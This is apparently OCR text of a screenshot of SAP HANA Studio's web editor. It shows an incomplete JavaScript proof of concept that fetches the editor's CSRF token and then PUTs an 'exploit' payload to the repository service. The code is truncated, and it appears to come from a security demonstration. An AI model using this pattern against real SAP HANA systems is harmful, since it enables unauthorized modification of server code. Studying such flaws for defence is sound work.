 SAP HANA Development - System: H01 Host: 192.168.0.56 Instance: 00 Connected User: SYSTEM - SAP HANA Studio
File Edit Navigate Search Project Run Window Help
Quick Access
SAP HANA Administration Console
SAP HANA Development
SAP HANA Modeler
R
S
1
*SQL Console 1
H01
H01 (SYSTEM) First H01 system
/sap/hana/xs/ide/editor/
SAP SAP HANA Web-based Development Workbench: Editor
EDITOR
Content
devs
edition
".settings"
css
img
.project
.xsaccess
.xsapp
index.html
sap
bc
hana
admin
democontent
epm
admin
data
functions
models
Procedures
roles
services
ui
H01 (SYS
testa.xsjs
mytest.html
*mytest.xsjs
19 url: "/sap/hana/xs/ide/editor/server/csrf.xsjs",
20 headers: { "X-CSRF-Token": "Fetch" },
21 success: function(data, textStatus, jqXHR) {
22 var fetchedSecurityToken = jqXHR.getResponseHeader("X-C
23 alert(fetchedSecurityToken);
24 if (fetchedSecurityToken !== securityToken) {
25 securityToken = fetchedSecurityToken;
26 attack();
27 }
28 }
29 });
30
31 }
32 else {
33 $.ajax({
34 url: "/sap/hana/xs/ide/editor/server/repo/reposervice.xsjs?
35 data: exploit,
36 type: "PUT",
37 dataType: "text",
38 contentType: "text/plain",
39 processData: false,
40 headers: { "X-CSRF-Token": securityToken },
41 success: function() {
42 alert('success');
43 },
44 error: function(jqXHR, textStatus) {
45 alert(2);
46 sap.ui.commons.MessageBox.alert(jqXHR.responseText);